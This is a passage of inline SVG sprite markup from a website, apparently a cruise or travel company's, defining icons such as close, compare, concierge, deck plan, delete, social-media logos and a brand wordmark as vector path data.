1.148.513 1.148 1.147v12.353a.324.324 0 0 1-.324.323H6.647a.323.323 0 0 1-.323-.323zm2.383.324a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06A.91.91 0 0 0 12 6.676m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912M7.882 21.088a.324.324 0 0 1-.311-.235h.623a.324.324 0 0 1-.312.235m8.236 0a.324.324 0 0 1-.312-.235h.623a.324.324 0 0 1-.311.235" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-close" xmlns="http://www.w3.org/2000/svg"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-compare" xmlns="http://www.w3.org/2000/svg"><path d="M16 4.75c-1.48 0-2.85.445-4 1.21a7.23 7.23 0 0 0-4-1.21C4 4.75.75 8 .75 12S4 19.25 8 19.25c1.48 0 2.85-.445 4-1.21 1.15.76 2.52 1.21 4 1.21 4 0 7.25-3.25 7.25-7.25S20 4.75 16 4.75M13.75 12A5.74 5.74 0 0 1 12 16.12 5.74 5.74 0 0 1 10.25 12c0-1.615.675-3.075 1.75-4.12A5.74 5.74 0 0 1 13.75 12m-11.5 0c0-3.17 2.58-5.75 5.75-5.75 1.01 0 1.96.265 2.785.725A7.2 7.2 0 0 0 8.75 12c0 1.95.78 3.72 2.035 5.025A5.7 5.7 0 0 1 8 17.75c-3.17 0-5.75-2.58-5.75-5.75M16 17.75c-1.01 0-1.96-.265-2.785-.725A7.2 7.2 0 0 0 15.25 12c0-1.95-.78-3.72-2.035-5.025A5.7 5.7 0 0 1 16 6.25c3.17 0 5.75 2.58 5.75 5.75s-2.58 5.75-5.75 5.75"/></symbol><symbol viewBox="0 0 24 24" id="svg-concierge" xmlns="http://www.w3.org/2000/svg"><path d="M12.83 8.395v-.447h.692V6.287h-3.047v1.661h.693v.447a7.755 7.755 0 0 0-6.865 6.865h-.95v1.661h17.29V15.26h-.95a7.755 7.755 0 0 0-6.865-6.865zM5.975 15.26c.407-2.96 2.952-5.25 6.023-5.25a6.09 6.09 0 0 1 6.022 5.25zm-1.932-4.535a9.6 9.6 0 0 1 2.593-2.593.831.831 0 0 0-.93-1.377 11.4 11.4 0 0 0-3.04 3.04.831.831 0 0 0 1.375.93zM19.96 8.13c-.51-.509-1.07-.971-1.666-1.374a.831.831 0 0 0-.93 1.377 9.7 9.7 0 0 1 2.593 2.593.83.83 0 0 0 1.152.223.83.83 0 0 0 .223-1.153 11.4 11.4 0 0 0-1.374-1.666zM2.986 7.878q.19-.211.392-.41a11 11 0 0 1 .84-.764 11.5 11.5 0 0 1 1.39-.987.832.832 0 0 0-.862-1.421q-.276.168-.548.35a15 15 0 0 0-1.038.777 15 15 0 0 0-.957.87q-.228.23-.446.468A13.6 13.6 0 0 0 .206 8.836.833.833 0 0 0 .914 10.1a.83.83 0 0 0 .711-.4 13 13 0 0 1 .637-.944q.168-.226.35-.447c.12-.144.245-.29.371-.429zm20.807.955a12 12 0 0 0-.351-.546q-.18-.268-.377-.529a13 13 0 0 0-.824-.998 15 15 0 0 0-.914-.914 13.5 13.5 0 0 0-2.074-1.552.832.832 0 0 0-.862 1.421q.241.148.48.307a11 11 0 0 1 .91.68 11 11 0 0 1 .84.764 11 11 0 0 1 .763.84 11.6 11.6 0 0 1 .988 1.39.83.83 0 1 0 1.42-.863m-3.147 9.33H3.355v1.66h17.29z"/></symbol><symbol viewBox="0 0 24 24" id="svg-contact" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M6.5 3.5a3 3 0 0 0-3 3v16.801L8.644 18.5H18.5a3 3 0 0 0 3-3v-9a3 3 0 0 0-3-3zm-1 3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v9a1 1 0 0 1-1 1H7.856L5.5 18.699z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-deckplan" xmlns="http://www.w3.org/2000/svg"><path d="M20.205 11.87c.415 0 .75-.335.75-.75V3.805a.749.749 0 0 0-.75-.75H3.795a.749.749 0 0 0-.75.75v16.4c0 .415.335.75.75.75h16.41c.415 0 .75-.335.75-.75v-6.16a.749.749 0 1 0-1.5 0v.42h-4.54a.749.749 0 0 0-.75.75v2.665a.749.749 0 1 0 1.5 0v-1.915h3.79v3.49h-8.04v-4.22a.749.749 0 0 0-.75-.75h-4.01a.749.749 0 1 0 0 1.5H9.92v3.47H4.545v-8.54H7.11a.749.749 0 1 0 0-1.5H4.545v-4.86h1.74v3.11a.749.749 0 1 0 1.5 0v-3.11h6.24v3.11a.749.749 0 1 0 1.5 0v-3.11h3.93v4.86H11.11a.749.749 0 1 0 0 1.5h8.345v.205c0 .415.335.75.75.75z"/></symbol><symbol viewBox="0 0 24 24" id="svg-delete" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.585 4.06H16.54V2.45a.75.75 0 0 0-.75-.75H8.165a.75.75 0 0 0-.75.75v1.61H3.35a.749.749 0 1 0 0 1.5h1.52v15.925c0 .415.335.75.75.75h12.74c.415 0 .75-.335.75-.75V5.56h1.475a.749.749 0 1 0 0-1.5M8.92 3.2h6.125v.86H8.92zm8.685 17.535H6.365V5.56h11.24zM9.875 6.89a.75.75 0 0 0-.75.75v11.34a.749.749 0 1 0 1.5 0V7.64a.75.75 0 0 0-.75-.75m3.48.75a.749.749 0 1 1 1.5 0v11.34a.749.749 0 1 1-1.5 0z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-document" xmlns="http://www.w3.org/2000/svg"><path d="M16.25 13.25v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5z"/><path fill-rule="evenodd" d="M13.506 1.75H4.75v20.5h14.5V7.692zm-7.256 19V3.25h5.5v6h6v11.5zm7-13V3.643l3.97 4.107z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-download" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M11.465 17.435h-.005L5.305 11.28a.75.75 0 0 1 1.06-1.06l4.88 4.88V2.91a.749.749 0 1 1 1.5 0v12.175l4.895-4.895a.75.75 0 0 1 1.06 1.06l-6.115 6.115a.746.746 0 0 1-1.12.07m-8.7 2.725H21.18a.749.749 0 1 1 0 1.5H2.765a.749.749 0 1 1 0-1.5" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-email" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M4 8.227V17h16V8.227l-6.671 5.93a2 2 0 0 1-2.657 0zM18.37 7H5.63L12 12.662zM2 6a1 1 0 0 1 1-1h18a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-enquire" xmlns="http://www.w3.org/2000/svg"><path d="M5 19.85 8.053 17H18.5a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 18.5 5h-12A1.5 1.5 0 0 0 5 6.5zM8.447 18 4 22.15V6.5A2.5 2.5 0 0 1 6.5 4h12A2.5 2.5 0 0 1 21 6.5v9a2.5 2.5 0 0 1-2.5 2.5z"/></symbol><symbol viewBox="0 0 24 24" id="svg-entertainment" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.559 1.019h-.003l-.158.03a93.55 93.55 0 0 0-1.871.441c-1.146.282-2.636.658-4.112 1.033a1565 1565 0 0 0-5.353 1.372l-.5.129A.75.75 0 0 0 8 4.75v11.9A4.2 4.2 0 0 0 5.75 16C3.813 16 2 17.333 2 19.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25v-8.92a1037.12 1037.12 0 0 1 6.721-1.728A304 304 0 0 1 20 7.67v5.98a4.2 4.2 0 0 0-2.25-.65C15.813 13 14 14.333 14 16.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25V1.75a.75.75 0 0 0-.75-.75c-.082 0-.162.014-.191.019M20 16.25c0-.844-.873-1.75-2.25-1.75-1.376 0-2.25.906-2.25 1.75S16.374 18 17.75 18c1.377 0 2.25-.906 2.25-1.75M8 4.75h.75zm.75 0-.188-.726zm-3 12.75c1.376 0 2.25.906 2.25 1.75S7.126 21 5.75 21s-2.25-.906-2.25-1.75.874-1.75 2.25-1.75M20 6.131V2.677c-.31.073-.687.165-1.115.27-1.14.28-2.626.655-4.1 1.03A1572 1572 0 0 0 9.5 5.33v3.45a1073 1073 0 0 1 6.353-1.632c1.237-.313 2.368-.595 3.217-.8.365-.087.68-.16.93-.217" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-facebook" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#awa)"><path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073"/></g><defs><clipPath id="awa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-filter" xmlns="http://www.w3.org/2000/svg"><path d="M3 7h18v1H3zm3 5h12v1H6zm9 5H9v1h6z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-finance" xmlns="http://www.w3.org/2000/svg"><path d="M19.2 19.497V3.36h-5.336v5.358h-2.012V6.414H6.516v3.047H4.503V2.84H2.842v18.316h18.315v-1.661h-1.956m-14.697 0V11.12h2.013v8.375zm3.674 0V8.076h2.014v11.42zm3.675 0V10.38h2.012v9.116zm3.674 0V5.02h2.013v14.475h-2.013"/></symbol><symbol viewBox="0 0 24 24" id="svg-fitness" xmlns="http://www.w3.org/2000/svg"><path d="m22.57 14.076-2.16-.38v-.79c0-.41-.34-.75-.75-.75h-2.73c-.41 0-.75.34-.75.75v1.78H8.01v-1.78c0-.41-.34-.75-.75-.75H4.53c-.41 0-.75.34-.75.75v.79l-2.16.38c-.36.06-.62.37-.62.74v3.97c0 .36.26.68.62.74l2.16.38v.79c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-1.78h8.17v1.78c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-.79l2.16-.38c.36-.06.62-.37.62-.74v-3.97a.75.75 0 0 0-.62-.74m-20.08 4.08v-2.71l1.28-.23v3.17zm4.02 1.79H5.28v-6.29h1.23zm1.5-2.53v-1.23h8.17v1.23zm10.9 2.53h-1.23v-6.29h1.23zm2.78-1.79-1.28.23v-3.17l1.28.23zm-10.03-6.64c.12.09.27.13.42.13s.3-.05.42-.13c2-1.37 4.36-3.53 4.18-5.99-.06-.79-.48-1.54-1.12-2.01-1.06-.77-2.37-.66-3.49.24-1.12-.9-2.43-1.01-3.49-.24-.65.47-1.07 1.22-1.12 2.01-.17 2.47 2.18 4.62 4.18 5.99zm-2.18-6.79c.22-.16.44-.22.66-.22.64 0 1.2.56 1.39.78.29.32.84.32 1.12 0 .26-.29 1.17-1.19 2.04-.56.29.21.48.55.51.9.12 1.67-1.74 3.35-3.11 4.35-1.38-1-3.23-2.68-3.12-4.35.02-.34.22-.69.51-.9"/></symbol><symbol viewBox="0 0 24 24" id="svg-fullscreen" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#baa)"><path d="M7 14H5v5h5v-2H7zm-2-4h2V7h3V5H5zm12 7h-3v2h5v-5h-2zM14 5v2h3v3h2V5z"/></g><defs><clipPath id="baa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-income" xmlns="http://www.w3.org/2000/svg"><path d="m5.678 19.497 4.131-4.131 3.01 3.01 4.862-4.865 1.038 1.038 1.78-5.031-5.03 1.78 1.039 1.038-3.69 3.69-3.009-3.01-5.306 5.306V2.842H2.842v18.316h18.317v-1.661z"/></symbol><symbol viewBox="0 0 20 20" id="svg-info" xmlns="http://www.w3.org/2000/svg"><path d="M9 15h2V9H9v6zm1-8c.283 0 .52-.096.713-.287A.967.967 0 0 0 11 6a.967.967 0 0 0-.287-.713A.968.968 0 0 0 10 5a.968.968 0 0 0-.713.287A.968.968 0 0 0 9 6c0 .283.096.52.287.713.192.191.43.287.713.287zm0 13a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 0 10c0-1.383.263-2.683.787-3.9a10.099 10.099 0 0 1 2.138-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 10 0c1.383 0 2.683.263 3.9.787a10.098 10.098 0 0 1 3.175 2.138c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 20 10a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 10 20zm0-2c2.233 0 4.125-.775 5.675-2.325C17.225 14.125 18 12.233 18 10c0-2.233-.775-4.125-2.325-5.675C14.125 2.775 12.233 2 10 2c-2.233 0-4.125.775-5.675 2.325C2.775 5.875 2 7.767 2 10c0 2.233.775 4.125 2.325 5.675C5.875 17.225 7.767 18 10 18z"/></symbol><symbol viewBox="0 0 24 24" id="svg-instagram" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bda)"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63a5.9 5.9 0 0 0-2.126 1.384A5.86 5.86 0 0 0 .63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913a5.9 5.9 0 0 0 1.384 2.126A5.9 5.9 0 0 0 4.14 23.37c.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.9 5.9 0 0 0 2.126-1.384 5.9 5.9 0 0 0 1.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.9 5.9 0 0 0-1.384-2.126A5.85 5.85 0 0 0 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0m0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227a3.8 3.8 0 0 1-.899 1.382 3.74 3.74 0 0 1-1.38.896c-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07s-3.586-.015-4.859-.074c-1.171-.061-1.816-.256-2.236-.421a3.7 3.7 0 0 1-1.379-.899 3.64 3.64 0 0 1-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844s.016-3.586.061-4.861c.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06zm0 3.678a6.162 6.162 0 1 0 0 12.324 6.162 6.162 0 1 0 0-12.324M12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4m7.846-10.405a1.441 1.441 0 0 1-2.88 0 1.44 1.44 0 0 1 2.88 0"/></g><defs><clipPath id="bda"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 61 60" id="svg-lifebouy" xmlns="http://www.w3.org/2000/svg"><g filter="url(#bea)"><path d="M30.5 7.143c3.162 0 6.176.646 8.918 1.812h6.293a5.84 5.84 0 0 1 5.834 5.834v6.293A22.7 22.7 0 0 1 53.357 30c0 3.164-.645 6.177-1.811 8.918l.002 6.294a5.84 5.84 0 0 1-5.834 5.833h-6.293a22.78 22.78 0 0 1-17.806 0h-6.326a5.84 5.84 0 0 1-5.834-5.833v-6.296A22.7 22.7 0 0 1 7.643 30c0-3.162.646-6.175 1.812-8.918V14.79a5.84 5.84 0 0 1 5.834-5.834h6.292A22.7 22.7 0 0 1 30.5 7.143m3.794 36.287c-1.063.3-2.157.473-3.261.514v7.598a21.5 21.5 0 0 0 3.261-.328zm-7.837-.071v7.795q1.609.309 3.272.372v-7.59a13.8 13.8 0 0 1-3.271-.577m24.98-8.254h-7.951a14.04 14.04 0 0 1-7.888 7.885v7.952c7.794-1.9 13.94-8.043 15.84-15.837m-41.88-.001a21 21 0 0 0 1.377 3.954c2.75 5.933 8.047 10.212 14.22 11.804v-7.97a14.03 14.03 0 0 1-7.643-7.788zm40.684 6.398a23 23 0 0 1-8.242 8.243h3.712a4.535 4.535 0 0 0 4.53-4.531zm-39.485.018v3.692a4.536 4.536 0 0 0 4.531 4.53h3.722a22.9 22.9 0 0 1-8.253-8.222m34.86-3.646a.653.653 0 0 1 1.157.605 18.53 18.53 0 0 1-8.133 7.967.655.655 0 0 1-.908-.792.65.65 0 0 1 .327-.377 17.2 17.2 0 0 0 7.557-7.403m-31.45-1.026a.65.65 0 0 1 .865.316 17 17 0 0 0 6.872 7.555.652.652 0 1 1-.66 1.125 18.33 18.33 0 0 1-7.395-8.13.653.653 0 0 1 .318-.866m16.333-19.504c-6.979 0-12.657 5.678-12.657 12.656 0 6.98 5.679 12.657 12.657 12.657S43.154 36.98 43.154 30s-5.677-12.657-12.655-12.657m21.538 13.363H44.44a14 14 0 0 1-.513 3.095h7.787c.178-1.01.289-2.043.323-3.095m-35.48 0H8.964a21.5 21.5 0 0 0 .32 3.094h7.786a14 14 0 0 1-.511-3.095m35.112-4.745H43.86c.332 1.098.531 2.25.583 3.441h7.596a21.5 21.5 0 0 0-.37-3.44m-34.531 0H9.33a21.5 21.5 0 0 0-.371 3.441h7.597c.05-1.191.25-2.343.582-3.441M35.598 9.06l.002 7.95a14.04 14.04 0 0 1 7.794 7.65h7.987c-1.964-7.681-8.068-13.72-15.783-15.6m-10.443.057c-7.601 1.947-13.596 7.941-15.54 15.542h7.99a14.04 14.04 0 0 1 7.55-7.552zm13.464 5.146a.65.65 0 0 1 .889-.246 18.4 18.4 0 0 1 7.124 7.238.653.653 0 0 1-1.148.623 17.07 17.07 0 0 0-6.618-6.727.65.65 0 0 1-.246-.888m-17.193-.212a.651.651 0 0 1 .644 1.132 17.14 17.14 0 0 0-6.359 6.34.653.653 0 0 1-1.082.076.65.65 0 0 1-.045-.725 18.4 18.4 0 0 1 6.842-6.823m24.285-3.794H42a23 23 0 0 1 8.241 8.243v-3.712a4.536 4.536 0 0 0-4.53-4.53m-26.712 0h-3.712a4.536 4.536 0 0 0-4.53 4.53V18.5a23 23 0 0 1 8.242-8.243m10.73-1.793a21.4 21.4 0 0 0-3.271.366v7.809a14 14 0 0 1 3.271-.577zm1.304-.007v7.598c1.126.042 2.217.219 3.261.514V8.786a21.5 21.5 0 0 0-3.261-.328"/></g><defs><filter id="bea" width="65.714" height="65.714" x="-2.357" y="-2.857" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/><feOffset/><feGaussianBlur stdDeviation="5"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_5653_16721"/><feBlend in="SourceGraphic" in2="effect1_dropShadow_5653_16721" result="shape"/></filter></defs></symbol><symbol viewBox="0 0 24 24" id="svg-link" xmlns="http://www.w3.org/2000/svg"><path d="M3.325 14.263a4.54 4.54 0 0 0 0 6.412 4.54 4.54 0 0 0 6.412 0l3.772-3.772a4.54 4.54 0 0 0 .224-6.176.802.802 0 1 0-1.209 1.055 2.907 2.907 0 0 1-.147 3.99l-3.772 3.772a2.91 2.91 0 0 1-4.149 0 2.91 2.91 0 0 1 0-4.15l3.772-3.771a.8.8 0 1 0-1.131-1.132zm7.166-7.166a4.54 4.54 0 0 0-.224 6.176.801.801 0 1 0 1.209-1.055 2.907 2.907 0 0 1 .147-3.99l3.772-3.772a2.91 2.91 0 0 1 4.149 0 2.91 2.91 0 0 1 0 4.15l-3.772 3.771a.8.8 0 1 0 1.131 1.132l3.772-3.772a4.54 4.54 0 0 0 0-6.412 4.54 4.54 0 0 0-6.412 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bga)"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.06 2.06 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065m1.782 13.019H3.555V9h3.564zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0z"/></g><defs><clipPath id="bga"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin2" xmlns="http://www.w3.org/2000/svg"><path d="M20.999 20h-3.725v-5.521c0-1.317-.028-3.011-1.941-3.011-1.942 0-2.239 1.432-2.239 2.914V20H9.37V8.646h3.579v1.548h.048c.5-.892 1.715-1.834 3.532-1.834 3.774 0 4.472 2.35 4.472 5.408zM5.162 7.093C3.963 7.093 3 6.175 3 5.045 3 3.917 3.964 3 5.162 3c1.195 0 2.163.917 2.163 2.045 0 1.13-.969 2.048-2.163 2.048M7.03 20H3.295V8.646H7.03z"/></symbol><symbol viewBox="0 0 24 24" id="svg-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M5.5 4.5h-3v2h3zm0 6h-3v2h3zm0 6h-3v2h3zm16-12h-14v2h14zm0 6h-14v2h14zm0 6h-14v2h14z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 230 28" id="svg-logo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M128.218 24.72c-1.473 1.033-4.614 2.77-9.7 2.58-7.004 0-10.762-3.622-12.346-5.802-.884-1.182-2.542-3.916-2.542-7.905 0-1.256.186-4.322 2.136-7.276a11.4 11.4 0 0 1 1.695-2.034C109.23 2.62 113.026 0 119.179 0c1.473 0 5.012.11 8.694 2.03 1.883.961 2.911 1.96 3.504 2.622.59.629.846.926 1.549 2.217l-3.615 1.11c-.257-.371-.626-.998-1.4-1.737-1.251-1.146-4.055-3.065-8.475-3.065-.809 0-2.833.073-4.972.813-4.237 1.477-6.892 4.873-6.892 9.455 0 2.328.847 4.987 2.359 6.797 3.059 3.731 8.033 3.953 9.396 3.953 3.61 0 7.665-1.552 9.617-4.765.7-1.183.849-2.07 1.032-3.361h-14.121c.332-2.766 2.781-3.103 2.781-3.103h14.433s1.787 6.824-4.851 11.753M59.96 21.196c-2.019 4.921-7.79 6.1-12.489 6.1-1.249 0-5.992.035-9.666-2.539-1.538-1.066-2.24-2.205-2.607-2.866-1.028-1.911-1.104-3.824-1.104-5.914V.727h3.71v15.397c0 .293-.033 1.4.148 2.427.37 2.387 1.582 3.233 2.501 3.818 1.285.81 3.414 1.729 7.053 1.729.476 0 4.85 0 7.351-1.838.878-.66 1.396-1.541 1.541-1.873.586-1.214.586-2.423.586-3.782V.727h3.713v15.615c0 1.726-.033 3.2-.737 4.855M96.775 8.336c0-3.566-1.981-6.281-5.47-7.201C90.2.84 89.391.727 87.19.727H69.512V26.67h3.715v-10.4h12.527l8.78 10.399h4.817l-9.592-10.983c1.47-.224 2.168-.444 2.83-.701 3.894-1.616 4.186-5.256 4.186-6.65m-3.817.146c0 1.508-.587 2.39-.955 2.828-1.435 1.84-3.9 1.914-5.992 1.914H73.188V3.818h14.257c2.02 0 3.75.182 4.848 2.133a4.87 4.87 0 0 1 .665 2.531M166.03 26.67v-3.195h-21.196V15.36h19.729v-3.087h-19.729V3.926h20.241V.727h-23.917V26.67zm30.315-3.491c-2.316 3.236-6.686 3.747-7.646 3.86-.584.07-2.089.258-3.744.258-.735 0-3.932-.075-6.688-.773-.587-.149-1.51-.367-2.797-.918a13.4 13.4 0 0 1-2.715-1.584c-1.397-1.065-2.021-2.018-2.425-2.605l3.418-1.398c.182.222.334.405.553.626.549.552 1.758 1.506 3.56 2.24 2.976 1.212 6.506 1.247 7.351 1.247.66 0 4.558.111 7.055-1.763a4.42 4.42 0 0 0 1.762-3.49c0-1.506-.842-2.608-2.203-3.192-1.913-.846-6.395-1.106-8.453-1.287-4.96-.406-7.381-.664-9.291-2.427-1.765-1.616-1.84-3.452-1.84-4.334 0-3.639 2.5-5.291 3.602-5.88 1.542-.844 4.37-1.688 8.563-1.688 5.139 0 8.227 1.25 10.101 2.46.441.295.808.55 1.179.882.841.7 1.465 1.616 1.685 1.872l-3.38 1.361c-.185-.183-.843-.844-1.579-1.36-1.431-.991-3.897-2.168-7.972-2.168-2.646 0-4.706.48-5.658.844-2.244.85-2.865 2.39-2.865 3.49 0 .553.141 1.141.437 1.62.919 1.47 2.754 1.617 4.266 1.8 2.861.363 5.728.513 8.595.846 4.003.475 5.844 1.506 7.092 3.049 1.286 1.65 1.36 3.301 1.36 4.078 0 2.202-.81 3.636-1.323 4.334m32.332 0c-2.318 3.236-6.689 3.747-7.643 3.86-.587.07-2.096.258-3.749.258-.736 0-3.931-.075-6.683-.773-.591-.149-1.509-.367-2.799-.918a13.5 13.5 0 0 1-2.717-1.584c-1.395-1.065-2.024-2.018-2.422-2.605l3.414-1.398c.189.222.337.405.557.626.548.552 1.76 1.506 3.56 2.24 2.975 1.212 6.506 1.247 7.348 1.247.661 0 4.556.111 7.055-1.763a4.42 4.42 0 0 0 1.761-3.49c0-1.506-.843-2.608-2.204-3.192-1.908-.846-6.39-1.106-8.449-1.287-4.959-.406-7.385-.664-9.291-2.427-1.769-1.616-1.839-3.452-1.839-4.334 0-3.639 2.496-5.291 3.596-5.88 1.547-.844 4.375-1.688 8.564-1.688 5.143 0 8.231 1.25 10.102 2.46.441.295.808.55 1.177.882.844.7 1.468 1.616 1.69 1.872l-3.38 1.361c-.187-.183-.843-.844-1.579-1.36-1.436-.991-3.898-2.168-7.974-2.168-2.643 0-4.707.48-5.656.844-2.243.85-2.87 2.39-2.87 3.49 0 .553.149 1.141.446 1.62.918 1.47 2.747 1.617 4.259 1.8 2.867.363 5.734.513 8.603.846 3.997.475 5.837 1.506 7.087 3.049 1.285 1.65 1.358 3.301 1.358 4.078 0 2.202-.81 3.636-1.322 4.334M26.368 7.449c0-1.506-.405-2.9-1.394-4.114C23.393 1.463 20.933.912 18.58.765c-.658-.038-1.286-.038-1.947-.038H0v25.927h16.635c3.49 0 7.712-.037 9.915-3.379 1.064-1.616 1.103-3.155 1.103-3.853 0-2.612-1.103-4.077-1.835-4.812-1.212-1.25-2.425-1.616-3.087-1.837 0 0 .773-.295 1.067-.476.99-.552 2.57-1.947 2.57-4.849m-3.822.256c0 1.174-.441 1.984-.696 2.35-1.1 1.58-2.901 1.618-4.59 1.618H3.71v-7.97H16.6c1.43 0 2.94 0 4.222.808 1.578.993 1.724 2.533 1.724 3.194m.516 8.851c.736 1.03.736 2.094.736 2.534.034 1.394-.516 2.276-.848 2.718-1.32 1.652-3.302 1.835-5.212 1.835H3.709v-8.997h14.029c1.985 0 4.075.11 5.324 1.91" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 462.14 274.84" id="svg-logo-50" xmlns="http://www.w3.org/2000/svg"><path d="M324.72 0C248.94 0 187.3 61.64 187.3 137.42s61.64 137.42 137.42 137.42 137.42-61.64 137.42-137.42S400.5 0 324.72 0m0 255.37c-65.04 0-117.95-52.91-117.95-117.95S259.68 19.47 324.72 19.47s117.95 52.91 117.95 